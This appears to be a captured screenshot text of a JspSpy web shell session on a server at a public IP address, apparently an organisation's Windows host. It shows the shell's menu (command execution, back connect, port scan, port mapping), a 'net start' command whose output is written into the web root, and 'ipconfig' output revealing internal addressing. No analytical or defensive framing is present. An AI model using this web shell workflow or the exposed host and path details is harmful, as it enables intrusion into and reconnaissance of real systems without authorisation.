 202.108.65.99/aaa.jsp
202.108.65.99 (10.68.200.99) | copy
JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Do
wnload Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/cnooc/webapps/ROOT/Log.txt
Execute
Execute Shell »
Parameter
ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1e6:f714:5c33:b23a%13
IPv4 地址 . . . . . . . . . . . . : 10.68.200.99
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.68.200.200
下载 (16)
下载 (15)
显示所有下载内容...